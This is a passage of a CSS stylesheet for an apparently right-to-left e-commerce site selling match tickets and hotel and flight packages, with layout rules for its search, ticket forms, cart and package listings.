	.search-filter .form-group input:not([type="checkbox"]):not([type="radio"]):not([type="color"]),
	.search-filter .form-group select {
		height: 50px;
		font-size: 16px;
		padding: 0 40px 0 30px;
		background-size: 15px;
		background-position: 5px;
	}
}
.search-filter .form-group label {
	position: absolute;
	width: 46px;
	height: 46px;
	z-index: 5;
	top: 50%;
	margin-top: -25px;
	right: 10px;
	background-position: 50%;
}
@media only screen and (max-width: 1649px) {
	.search-filter .form-group label {
		position: absolute;
		width: 26px;
		height: 26px;
		margin-top: -13px;
		background-size: contain;
	}
}
.search-filter__button {
	width: 11%;
	height: 70px;
	margin-right: 1%;
	font-size: 22px;
	line-height: 37px;
}

.woocommerce-order-upload-document h2{
	font-size: 34px;
}

.woocommerce-order-upload-document form {
	max-width: 400px;
}

#upload-document-button {
	margin-bottom: 50px;
	padding: 16px;
	font-size: 18px;
}

.message_ajax {
	padding: 24px 0px;
  font-size: 24px;
  font-weight: bold;
  margin-top: -50px;
}

@media only screen and (max-width: 1649px) {
	.search-filter__button {
		height: 50px;
		font-size: 23px;
		line-height: 31px;
	}
	.search-filter__button:before {
		left: 4px;
	}
}
@media only screen and (max-width: 991px) {
	.search-filter__button {
		width: 100%;
		margin-bottom: 30px;
	}
}
.search-filter__fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 88%;
}
@media only screen and (max-width: 991px) {
	.search-filter__fields {
		width: 100%;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
}
.company-info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.company-info-item {
	text-align: center;
	padding: 0 15px;
	width: 25%;
}
@media only screen and (max-width: 767px) {
	.company-info-item {
		width: 50%;
	}
	.company-info-item:nth-child(n + 3) {
		margin-top: 20px;
	}
}
@media only screen and (max-width: 479px) {
	.company-info-item {
		width: 100%;
	}
	.company-info-item:nth-child(n + 2) {
		margin-top: 20px;
	}
}
.company-info-item__image {
	margin-bottom: 65px;
	min-height: 154px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.company-info-item__image img {
	max-width: 100%;
	display: inline-block;
}
@media only screen and (max-width: 1199px) {
	.company-info-item__image {
		margin-bottom: 15px;
	}
}
.company-info-item__title {
	color: #e20a16;
	font-size: 23px;
	font-weight: 700;
	line-height: 20px;
	margin-bottom: 22px;
}
@media only screen and (max-width: 1649px) {
	.company-info-item__title {
		font-size: 17px;
		margin-bottom: 8px;
	}
}
.company-info-item__text {
	color: #000;
	font-size: 17px;
}
@media only screen and (max-width: 1649px) {
	.company-info-item__text {
		font-size: 16px;
	}
}
.thematic-block--match .thematic-block__content:after {
	content: "";
	display: table;
	clear: both;
}
@media only screen and (max-width: 991px) {
	.thematic-block--match .hotel-item,
	.thematic-block--match .match-schedule-item {
		width: 100%;
		float: none;
	}
	.thematic-block--match .hotel-item:not(:last-of-type),
	.thematic-block--match .match-schedule-item:not(:last-of-type) {
		margin-bottom: 25px;
	}
}
@media only screen and (min-width: 992px) {
	.thematic-block--match .hotel-item,
	.thematic-block--match .match-schedule-item {
		width: 32%;
		float: right;
	}
	.thematic-block--match .hotel-item:not(:nth-child(3n)),
	.thematic-block--match .match-schedule-item:not(:nth-child(3n)) {
		margin-left: 2%;
	}
	.thematic-block--match .hotel-item:nth-child(n + 4),
	.thematic-block--match .match-schedule-item:nth-child(n + 4) {
		margin-top: 30px;
	}
}
.thematic-block__header {
	position: relative;
	margin-bottom: 45px;
}
.thematic-block__header:before {
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 12px;
	border: 1px solid #e20a16;
	border-left: none;
	border-right: none;
	top: 50%;
	margin-top: -6px;
	z-index: 1;
}
@media only screen and (max-width: 1649px) {
	.thematic-block__header {
		margin-bottom: 20px;
	}
}
.thematic-block__title {
	margin: 0;
	display: inline-block;
	padding-left: 25px;
	position: relative;
	font-size: 35px;
	font-weight: 400;
	line-height: 40px;
	color: #000;
	background-color: #fff;
	z-index: 10;
}
@media only screen and (max-width: 1649px) {
	.thematic-block__title {
		font-size: 26px;
	}
}
@media only screen and (max-width: 991px) {
	.thematic-block__title {
		font-size: 22px;
	}
}
@media only screen and (max-width: 479px) {
	.thematic-block__title {
		font-size: 20px;
	}
}
.thematic-block__title-icon {
	float: right;
	margin-left: 12px;
	max-width: 42px;
}
.thematic-block__title-icon img {
	max-width: 100%;
	display: block;
}

@media only screen and (max-width: 991px) {
	.thematic-block__title-icon {
		max-width: 36px;
	}
}
.thematic-block__descr {
	margin: -20px 0 40px;
	line-height: 24px;
}
@media only screen and (max-width: 1649px) {
	.thematic-block__descr {
		margin: 0 0 30px;
	}
}
@media only screen and (max-width: 991px) {
	.thematic-block__descr {
		font-size: 14px;
	}
}
.match-schedule-item {
	overflow: hidden;
	padding-bottom: 20px;
	background-repeat: no-repeat;
	background-size: cover;
	display: block;
	color: #000;
}
.match-schedule-item__game {
	padding: 62px 54px 21px;
	margin-bottom: 9px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.match-schedule-item__game span {
	color: #fff;
	font-size: 20px;
	line-height: 31px;
	text-transform: uppercase;
}
@media only screen and (max-width: 1649px) {
	.match-schedule-item__game {
		padding: 40px 25px 20px;
	}
}
@media only screen and (max-width: 991px) {
	.match-schedule-item__game {
		padding: 40px 15% 20px;
	}
}
@media only screen and (max-width: 479px) {
	.match-schedule-item__game {
		padding: 40px 10% 20px;
	}
}
@media only screen and (max-width: 1649px) {
	.match-schedule-item__game-command {
		max-width: 100px;
	}
}
@media only screen and (max-width: 1199px) {
	.match-schedule-item__game-command {
		max-width: 75px;
	}
}
@media only screen and (max-width: 479px) {
	.match-schedule-item__game-command {
		max-width: 75px;
	}
}
.match-schedule-item__game-command img {
	max-width: 100%;
}
.match-schedule-item__rivals {
	min-height: 63px;
	display: inline-block;
	padding: 12px 30px 12px 23px;
	margin-right: -16px;
	line-height: 37px;
	color: #fff;
	background-color: #e20a16;
	font-size: 24px;
	-webkit-transform: skew(-25deg);
	transform: skew(-25deg);
}
@media only screen and (max-width: 1649px) {
	.match-schedule-item__rivals {
		font-size: 20px;
	}
}
@media only screen and (max-width: 1199px) {
	.match-schedule-item__rivals {
		font-size: 18px;
		min-height: 50px;
		line-height: 25px;
	}
}
@media only screen and (max-width: 479px) {
	.match-schedule-item__rivals {
		font-size: 18px;
		min-height: 52px;
		line-height: 26px;
	}
}
.match-schedule-item__info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 61px;
	padding: 0 20px;
	background-color: hsla(0, 0%, 100%, 0.77);
}
@media only screen and (max-width: 479px) {
	.match-schedule-item__info {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		height: auto;
	}
}
.match-schedule-item__info-item {
	display: inline-block;
	position: relative;
	padding-right: 40px;
}
.match-schedule-item__info-item:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	right: 0;
}
.match-schedule-item__info-item--calendar:after {
	top: -3px;
	width: 24px;
	height: 24px;
}
.match-schedule-item__info-item--cup {
	margin-left: 30px;
}
.match-schedule-item__info-item--cup:after {
	width: 24px;
	height: 21px;
}
@media only screen and (max-width: 479px) {
	.match-schedule-item__info-item {
		width: 100%;
		line-height: 50px;
		height: 50px;
		padding-left: 0;
		margin-left: 0;
	}
	.match-schedule-item__info-item:after {
		top: 13px;
	}
}
.buy-tickets {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
@media only screen and (max-width: 1199px) {
	.buy-tickets {
		-webkit-box-orient: vertical;
		-webkit-box-direction: reverse;
		-ms-flex-direction: column-reverse;
		flex-direction: column-reverse;
	}
}
.buy-tickets .stadium {
	width: 34%;
}
@media only screen and (max-width: 1199px) {
	.buy-tickets .stadium {
		width: 100%;
		margin-bottom: 30px;
	}
}
.buy-tickets .tickets-form {
	width: 66%;
	padding-left: 65px;
}
@media only screen and (max-width: 1649px) {
	.buy-tickets .tickets-form {
		padding-left: 40px;
	}
}
@media only screen and (max-width: 1199px) {
	.buy-tickets .tickets-form {
		width: 100%;
		padding-left: 0;
	}
}
.buy-tickets-item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding-bottom: 30px;
	border-bottom: 1px solid #d6d6d6;
}
@media only screen and (max-width: 991px) {
	.buy-tickets-item {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}
.buy-tickets-item__category {
	width: 45%;
}
@media only screen and (max-width: 1649px) {
	.buy-tickets-item__category {
		width: 35%;
		margin-bottom: 10px;
	}
}
@media only screen and (max-width: 991px) {
	.buy-tickets-item__category {
		width: 50%;
		margin-bottom: 20px;
	}
}
@media only screen and (max-width: 479px) {
	.buy-tickets-item__category {
		width: 100%;
	}
}
.buy-tickets-item__category-title {
	font-size: 22px;
	color: #e20a16;
}
@media only screen and (max-width: 1649px) {
	.buy-tickets-item__category-title {
		font-size: 20px;
	}
}
.buy-tickets-item__category-descr {
	color: #000;
	font-size: 19px;
	line-height: 26px;
	padding-top: 7px;
	display: flex;
	align-items: center;
}
@media only screen and (max-width: 1649px) {
	.buy-tickets-item__category-descr {
		font-size: 16px;
	}
}
.buy-tickets-item__price {
	width: 20%;
	font-size: 33px;
	line-height: 48px;
	color: #000;
	text-align: center;
}
@media only screen and (max-width: 1649px) {
	.buy-tickets-item__price {
		font-size: 22px;
	}
}
@media only screen and (max-width: 991px) {
	.buy-tickets-item__price {
		width: 50%;
	}
}
@media only screen and (max-width: 479px) {
	.buy-tickets-item__price {
		width: 100%;
		text-align: right;
		margin-bottom: 20px;
	}
}
.buy-tickets-item__price-symbol {
	color: #e20a16;
}
.buy-tickets-item__quantity {
	width: 15%;
}
@media only screen and (max-width: 991px) {
	.buy-tickets-item__quantity {
		width: 50%;
	}
}
.buy-tickets-item__button {
	width: 20%;
	padding-left: 12px;
	text-align: left;
}
.buy-tickets-item__button .is-bought {
	display: none;
}
.buy-tickets-item__button .button {
	height: 48px;
	font-size: 22px;
	line-height: 32px;
	padding-left: 44px;
	padding-right: 32px;
}
.buy-tickets-item__button .button:before {
	left: 15px;
	line-height: 19px;
}
@media only screen and (max-width: 1649px) {
	.buy-tickets-item__button .button {
		height: 42px;
		font-size: 20px;
		line-height: 27px;
		padding-left: 40px;
		padding-right: 18px;
	}
	.buy-tickets-item__button .button:before {
		left: 8px;
	}
}
@media only screen and (max-width: 1649px) {
	.buy-tickets-item__button {
		width: 30%;
	}
}
@media only screen and (max-width: 991px) {
	.buy-tickets-item__button {
		width: 50%;
	}
}
@media only screen and (max-width: 479px) {
	.buy-tickets-item__button {
		width: 100%;
		text-align: right;
		margin-top: 20px;
	}
}
.buy-tickets-item__button--is-bought .is-bought {
	display: block;
}
.buy-tickets-item__button--is-bought .button {
	display: none;
}
.tickets-form__header {
	margin-bottom: 63px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
@media only screen and (max-width: 1649px) {
	.tickets-form__header {
		margin-bottom: 20px;
	}
}
@media only screen and (max-width: 991px) {
	.tickets-form__header {
		display: none;
	}
}
.tickets-form__header-item {
	color: #f5000e;
	font-size: 27px;
	line-height: 25px;
	float: right;
}
@media only screen and (max-width: 1649px) {
	.tickets-form__header-item {
		font-size: 22px;
	}
}
.tickets-form__header-item--category {
	width: 45%;
}
@media only screen and (max-width: 1649px) {
	.tickets-form__header-item--category {
		width: 35%;
	}
}
.tickets-form__header-item--price {
	width: 20%;
	padding-right: 23px;
}
.tickets-form__header-item--quantity {
	text-align: center;
	width: 20%;
}
.tickets-form__content .buy-tickets-item:not(:last-child) {
	margin-bottom: 40px;
}
.counter {
	width: 90px;
	height: 45px;
	border: 2px solid #000;
	position: relative;
	background-color: #fff;
	border-radius: 1px;
	overflow: hidden;
}
.counter .counter__field {
	width: 56px;
	float: left;
}
.counter .counter__field .form-group {
	margin: 0;
}
.counter .counter__field .form-group input {
	border: none;
	background-color: #fff;
	-webkit-transform: none;
	transform: none;
	padding: 8px 4px;
	text-align: center;
	height: 41px;
	font-size: 26px;
}
.counter--full {
	width: 100%;
}
.counter--full .counter__field {
	float: none;
}
.counter--full .counter__buttons {
	position: absolute;
	top: 0;
	right: 0;
}
.counter--center .counter__field {
	width: 100%;
}
.counter--center .counter__field .form-group input {
	text-align: center;
	padding: 8px 30px 8px 10px;
}
@media only screen and (min-width: 992px) and (max-width: 1649px) {
	.counter--is-small {
		height: 42px;
	}
	.counter--is-small .counter__field .form-group input {
		/*padding:8px 45px 8px 10px*/
	}
}
.counter__buttons {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	border-left: 2px solid #000;
	width: 30px;
	float: right;
}
.counter__button {
	width: 100%;
	position: relative;
	height: 50%;
	border: none;
	background-color: transparent;
	transition: background-color 0.15s;
}
.counter__button:after,
.counter__button:before {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	transition: opacity 0.15s, visibility 0.15s;
	background-position: 50%;
}
.counter__button:after {
	opacity: 0;
	visibility: hidden;
}
.counter__button:hover {
	background-color: #000;
}
.counter__button:hover:after {
	opacity: 1;
	visibility: visible;
}
.counter__button:hover:before {
	opacity: 0;
	visibility: hidden;
}
.stadium__image {
	text-align: center;
}
.stadium__image img {
	max-width: 100%;
	display: inline-block;
}

.stadium__name {
	padding: 15px;
	text-align: center;
	font-size: 1.1em;
	font-weight: 700;
}

.stadium__city {
	padding: 0 15px;
	text-align: center;
	font-weight: 700;
	margin-bottom: 15px;
}

.stadium__address {
	padding: 0 15px;
	margin-bottom: 15px;
	text-align: center;
}

.breadcrumbs {
	margin-bottom: 28px;
	list-style: none;
}
@media only screen and (max-width: 1199px) {
	.breadcrumbs {
		margin-bottom: 50px !important;
	}
}
.breadcrumbs__item {
	display: inline-block;
	color: #000;
	font-size: 18px;
	vertical-align: middle;
}
@media only screen and (max-width: 991px) {
	.breadcrumbs__item {
		font-size: 14px;
		margin-bottom: 10px;
	}
}
.breadcrumbs__link {
	display: block;
	color: #000;
	text-decoration: underline;
}
.breadcrumbs__link:hover {
	text-decoration: none;
}
.breadcrumbs__link:after {
	display: inline-block;
	width: 11px;
	height: 15px;
	margin: -2px 12px 0;
	background: url(../public/i/breadcr-arrow.png) no-repeat 50%;
	content: "";
	vertical-align: middle;
}
.hotel-item {
	overflow: hidden;
	padding-bottom: 20px;
	background-repeat: no-repeat;
	background-size: cover;
	height: 374px;
	display: block;
	padding-top: 230px;
}
@media only screen and (max-width: 1649px) {
	.hotel-item {
		height: 310px;
		padding-top: 190px;
	}
}
@media only screen and (max-width: 479px) {
	.hotel-item {
		height: auto;
	}
}
.hotel-item__info {
	min-height: 63px;
	display: inline-block;
	padding: 12px 30px 12px 23px;
	margin-right: -16px;
	line-height: 37px;
	color: #fff;
	background-color: #e20a16;
	font-size: 24px;
	-webkit-transform: skew(-25deg);
	transform: skew(-25deg);
}
@media only screen and (max-width: 1649px) {
	.hotel-item__info {
		font-size: 18px;
		min-height: 50px;
		line-height: 23px;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.hotel-item__info {
		font-size: 16px;
		min-height: 22px;
		min-height: 50px;
	}
}
@media only screen and (max-width: 479px) {
	.hotel-item__info {
		font-size: 16px;
		min-height: 22px;
		min-height: 50px;
		line-height: 22px;
	}
}
.hotel-item__actions {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 61px;
	padding-right: 20px;
	background-color: hsla(0, 0%, 100%, 0.88);
	color: #000;
}
@media only screen and (max-width: 1649px) {
	.hotel-item__actions {
		height: 54px;
	}
}
@media only screen and (max-width: 479px) {
	.hotel-item__actions {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		height: auto;
		padding: 10px 15px;
	}
}
.hotel-item__actions-button {
	width: 50%;
	line-height: 64px;
	position: relative;
	padding-right: 20px;
	color: #000;
	font-size: 21px;
	font-weight: 700;
	transition: color 0.15s;
}
.hotel-item__actions-button:focus,
.hotel-item__actions-button:hover {
	color: #e20a16;
}
.hotel-item__actions-button:after {
	content: "";
	display: block;
	position: absolute;
	bottom: 1px;
	right: 0;
	width: 6px;
	height: 100%;
	background-image: linear-gradient(to bottom right, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0) 50%, #e20a16 0, #e20a16);
	-webkit-transform: skew(-20deg);
	transform: skew(-20deg);
}
.hotel-item__actions-button:before {
	content: "»";
	display: block;
	position: absolute;
	top: 50%;
	left: 20px;
	width: 26px;
	height: 24px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #e20a16;
	font-size: 36px;
	line-height: 19px;
	font-weight: 200;
	text-align: center;
}
@media only screen and (max-width: 1649px) {
	.hotel-item__actions-button {
		font-size: 16px;
		width: 55%;
		line-height: 55px;
	}
	.hotel-item__actions-button:before {
		left: 5px;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.hotel-item__actions-button {
		width: 65%;
		line-height: 55px;
	}
}
@media only screen and (max-width: 479px) {
	.hotel-item__actions-button {
		width: 100%;
		line-height: 38px;
		padding-right: 0;
	}
	.hotel-item__actions-button:after {
		display: none;
	}
}
.hotel-item__actions-price {
	width: 50%;
	font-size: 35px;
	line-height: 30px;
}
.hotel-item__actions-price .symbol {
	font-style: normal;
	color: #e20a16;
}
@media only screen and (max-width: 1649px) {
	.hotel-item__actions-price {
		width: 45%;
		font-size: 22px;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.hotel-item__actions-price {
		width: 35%;
	}
}
@media only screen and (max-width: 479px) {
	.hotel-item__actions-price {
		width: 100%;
		line-height: 36px;
		font-size: 24px;
	}
}
.hotel-info-item__title {
	color: #f5000e;
	font-weight: 400;
	font-size: 27px;
	line-height: 41px;
	margin-bottom: 18px;
}
@media only screen and (max-width: 991px) {
	.hotel-info-item__title {
		font-size: 22px;
		margin-bottom: 10px;
	}
}
.hotel-info-item__descr {
	font-size: 18px;
	line-height: 32px;
}
@media only screen and (max-width: 1649px) {
	.hotel-info-item__descr {
		font-size: 16px;
	}
}
@media only screen and (max-width: 991px) {
	.hotel-info-item__descr {
		font-size: 14px;
		line-height: 30px;
	}
}
.hotel-info-item__footer {
	margin-top: 51px;
}
@media only screen and (max-width: 991px) {
	.hotel-info-item__footer {
		margin-top: 25px;
	}
}
.hotel-info-item__sum {
	font-size: 24px;
	margin-bottom: 22px;
}
.hotel-info-item__sum .symbol {
	font-style: normal;
	color: #e20a16;
}
@media only screen and (max-width: 991px) {
	.hotel-info-item__sum {
		font-size: 18px;
	}
}
.hotel-info-item__buttons {
	padding-right: 12px;
}
@media only screen and (max-width: 479px) {
	.hotel-info-item__buttons .button {
		margin-bottom: 15px;
	}
}
.hotel-info-item__buttons .is-bought {
	display: none;
	height: 47px;
	min-width: 205px;
	margin-right: 40px;
}
.hotel-info-item__buttons--is-bought .is-bought,
.hotel-info-item__buttons .button {
	display: inline-block;
}
.hotel-info-item__buttons--is-bought .button {
	display: none;
}
.hotel-info-item__buy {
	height: 47px;
	min-width: 205px;
	font-size: 22px;
	line-height: 32px;
}
.common-tabs__controls {
	margin-bottom: 37px;
}
.common-tabs__controls-item {
	display: inline-block;
	position: relative;
	margin-left: 10px;
	vertical-align: middle;
	padding: 10px 38px 10px 28px;
	border-color: transparent;
	font-size: 23px;
	color: #000;
	line-height: 1.2;
	-webkit-transform: skew(-25deg);
	transform: skew(-25deg);
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
@media only screen and (max-width: 1649px) {
	.common-tabs__controls-item {
		padding: 4px 31px 5px 22px;
		font-size: 20px;
	}
}
@media only screen and (max-width: 767px) {
	.common-tabs__controls-item {
		padding: 4px 20px 5px;
	}
}
@media only screen and (max-width: 479px) {
	.common-tabs__controls-item {
		display: block;
		margin-bottom: 7px;
		margin-left: 0;
	}
	.common-tabs__controls-item:last-child {
		margin-bottom: 0;
	}
}
.common-tabs__controls-item:after,
.common-tabs__controls-item:before {
	content: "";
	display: block;
	position: absolute;
}
.common-tabs__controls-item:before {
	top: 50%;
	right: 10px;
	width: 3px;
	height: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	background-color: #e20a16;
}
.common-tabs__controls-item:after {
	bottom: 0;
	right: 5px;
	width: 6px;
	height: 100%;
	background-image: linear-gradient(to bottom right, rgba(226, 10, 22, 0) 0, rgba(226, 10, 22, 0) 50%, #e20a16 0, #e20a16);
	opacity: 0;
}
.common-tabs__controls-item.active {
	background-color: #000;
	color: #fff;
}
.common-tabs__controls-item.active:not(:disabled):active,
.common-tabs__controls-item.active:not(:disabled):focus,
.common-tabs__controls-item.active:not(:disabled):hover {
	background-color: #000;
	border-color: #000;
	color: #fff;
}
.common-tabs__controls-item.active:before {
	display: none;
}
.common-tabs__controls-item.active:after {
	opacity: 1;
}
.common-tabs__content-item {
	display: none;
}
.common-tabs__content-item.active {
	display: block;
}
.package-item {
	display: block;
	padding: 10px 10px 10px 140px;
	position: relative;
	color: #000;
	background-color: #efefef;
	border-radius: 0 0 0 20px;
	overflow: hidden;
}
@media only screen and (max-width: 991px) {
	.package-item {
		padding: 15px 30px;
	}
}
.package-item__details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
@media only screen and (max-width: 991px) {
	.package-item__details {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: start;
		-ms-flex-align: start;
		-ms-grid-row-align: flex-start;
		align-items: flex-start;
	}
}
.package-item__title {
	font-size: 18px;
	width: 20%;
	margin-left: 20px;
	transition: color 0.15s;
	color: #000;
}
.package-item__title:focus,
.package-item__title:hover {
	color: #e20a16;
}
@media only screen and (max-width: 991px) {
	.package-item__title {
		margin-bottom: 15px;
		width: 100%;
	}
}
.package-item__date {
	margin-left: 30px;
}
@media only screen and (max-width: 1199px) {
	.package-item__date {
		margin-left: 20px;
	}
}
@media only screen and (max-width: 991px) {
	.package-item__date {
		margin-bottom: 15px;
	}
}
.package-item__date-item {
	display: block;
}
.package-item__date-item:first-child {
	margin-bottom: 5px;
}
.package-item__price {
	font-size: 36px;
	margin-left: 30px;
}
.package-item__price .symbol {
	font-size: 28px;
}
@media only screen and (max-width: 1199px) {
	.package-item__price {
		margin-left: 20px;
		font-size: 30px;
	}
	.package-item__price .symbol {
		font-size: 22px;
	}
}
@media only screen and (max-width: 991px) {
	.package-item__price {
		margin-bottom: 15px;
	}
}
.package-item__logos {
	margin-left: 30px;
}
@media only screen and (max-width: 1199px) {
	.package-item__logos {
		margin-left: 20px;
	}
}
@media only screen and (max-width: 991px) {
	.package-item__logos {
		margin-bottom: 15px;
	}
}
.package-item__game {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.package-item__game figure {
	margin: 0;
}
.package-item__game > span {
	margin: 0 20px;
	font-size: 16px;
}
.package-item__game-item {
	max-width: 48px;
}
.package-item__game-item img {
	width: 100%;
}
.package-item__subgames {
	font-size: 18px;
}
.package-item__subgames h3 {
	font-weight: 400;
}
@media only screen and (max-width: 991px) {
	.package-item__subgames {
		margin-bottom: 15px;
	}
}
.package-item__buy {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	border-radius: 0 0 0 20px;
	text-align: center;
	font-size: 18px;
	color: #fff;
	padding: 10px 10px 10px 42px;
	line-height: 24px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background-color: #e20a16;
	transition: background-color 0.15s;
}
.package-item__buy:before {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	left: 10px;
	width: 24px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	height: 15px;
	background-image: url(../public/i/btn-arrows.png);
	background-repeat: no-repeat;
}
.package-item__buy:hover {
	background-color: #f5000e;
}
@media only screen and (max-width: 991px) {
	.package-item__buy {
		position: relative;
		border-radius: 0;
		display: inline-block;
		width: 160px;
		font-size: 20px;
	}
}
.page-home {
	padding-bottom: 128px;
}
@media only screen and (max-width: 1199px) {
	.page-home {
		padding-bottom: 50px;
	}
}
.page-home .search-filter {
	margin-bottom: 93px;
}
@media only screen and (max-width: 1199px) {
	.page-home .search-filter {
		margin-bottom: 50px;
		height: inherit;
	}
}
.page-home .company-info {
	margin: 0 -15px 135px;
}
@media only screen and (max-width: 991px) {
	.page-home .company-info {
		margin: 0 -15px 75px;
	}
	.page-home {
		padding-bottom: 50px;
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-webkit-box-orient: vertical;
		-moz-box-orient: vertical;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.page-home > .container {
		-webkit-box-ordinal-group: 2;
		-moz-box-ordinal-group: 2;
		-ms-flex-order: 2;
		-webkit-order: 2;
		order: 2;
	}
}
.page-home .thematic-block:not(:last-child) {
	margin-bottom: 111px;
}
@media only screen and (max-width: 1199px) {
	.page-home .thematic-block:not(:last-child) {
		margin-bottom: 60px;
	}
}
.page-cart {
	margin-bottom: 109px;
}
@media only screen and (max-width: 1649px) {
	.page-cart {
		margin-bottom: 50px;
	}
}
@media only screen and (max-width: 991px) {
	.page-cart .page-content {
		margin-top: -25px;
	}
}
.page-cart .breadcrumbs {
	margin-bottom: 94px;
}
.page-cart .buy-tickets {
	margin-bottom: 89px;
}
@media only screen and (max-width: 1649px) {
	.page-cart .buy-tickets {
		margin-bottom: 50px;
	}
}
.page-cart .cart-info {
	margin-bottom: 102px;
}
.page-cart .cart-info p {
	margin-bottom: 10px;
	color: #000;
	font-size: 19px;
	line-height: 40px;
}
@media only screen and (max-width: 1649px) {
	.page-cart .cart-info {
		margin-bottom: 50px;
	}
	.page-cart .cart-info p {
		font-size: 16px;
	}
}
.page-full-cart {
	margin-bottom: 109px;
}
@media only screen and (max-width: 1649px) {
	.page-full-cart {
		margin-bottom: 50px;
	}
}
@media only screen and (max-width: 991px) {
	.page-full-cart .page-content {
		margin-top: -25px;
	}
}
.page-full-cart .breadcrumbs {
	margin-bottom: 69px;
}
.page-full-cart .full-cart-row,
.page-full-cart .thematic-block--additionally,
.page-full-cart .thematic-block--flight,
.page-full-cart .thematic-block--hotel {
	margin-bottom: 54px;
}
.page-full-cart .buy-tickets {
	margin-bottom: 73px;
}
.page-full-cart .thematic-block--flight .thematic-block__header {
	margin-bottom: 10px;
}
.page-full-cart .thematic-block--additionally .thematic-block__content {
	padding-right: 40px;
}
@media only screen and (max-width: 767px) {
	.page-full-cart .thematic-block--additionally .thematic-block__content {
		padding-right: 0;
	}
}
.page-full-cart .thematic-block--payment {
	margin-bottom: 63px;
}
.page-full-cart .thematic-block--passengers {
	width: 30%;
}
@media only screen and (max-width: 991px) {
	.page-full-cart .thematic-block--passengers {
		width: 100%;
		margin-bottom: 54px;
	}
}
.page-full-cart .thematic-block--details {
	width: 70%;
	padding-left: 111px;
}
.page-full-cart .thematic-block--details .thematic-block__header {
	margin-bottom: 30px;
}
@media only screen and (max-width: 991px) {
	.page-full-cart .thematic-block--details {
		width: 100%;
		padding-left: 0;
	}
}
.full-cart__footer-button {
	height: 70px;
	color: #fafffa;
	font-size: 31px;
	line-height: 46px;
	min-width: 215px;
}
@media only screen and (max-width: 1649px) {
	.full-cart__footer-button {
		height: 54px;
		font-size: 24px;
		line-height: 36px;
		min-width: 180px;
	}
}
.passengers-block {
	padding-right: 58px;
}
@media only screen and (max-width: 1199px) {
	.passengers-block {
		padding-right: 0;
	}
}
.passengers-block .common-title {
	margin-bottom: 16px;
}
.passengers-block .info {
	color: #e20a16;
}
.passengers-block .counter {
	margin-bottom: 41px;
}
.passengers-block .passengers-block__sum {
	color: #000;
	font-size: 24px;
}
.passengers-block .passengers-block__sum .symbol {
	font-style: normal;
	color: #e20a16;
}
.passengers-block .passengers-block__sum div {
	display: inline-block;
}
@media only screen and (max-width: 1649px) {
	.passengers-block .passengers-block__sum {
		font-size: 18px;
	}
}
.details-block {
	padding-right: 37px;
}
@media only screen and (max-width: 1199px) {
	.details-block {
		padding-right: 0;
	}
}
.details-block .common-title {
	margin-bottom: 13px;
}
.details-block .details-block__list {
	list-style: decimal;
	padding-right: 18px;
}
.details-block .details-block__item {
	font-size: 18px;
	line-height: 31px;
	text-transform: uppercase;
}
@media only screen and (max-width: 1649px) {
	.details-block .details-block__item {
		font-size: 16px;
	}
}
@media only screen and (max-width: 991px) {
	.details-block .details-block__item {
		font-size: 16px;
	}
}
.flight-block {
	overflow: hidden;
}
.flight-block .flight-block__content {
	position: relative;
	padding-right: 58px;
}
@media only screen and (max-width: 991px) {
	.flight-block .flight-block__content {
		overflow-x: auto;
	}
}
.flight-block .flight-block__subtitle {
	position: absolute;
	top: 0;
	right: 0;
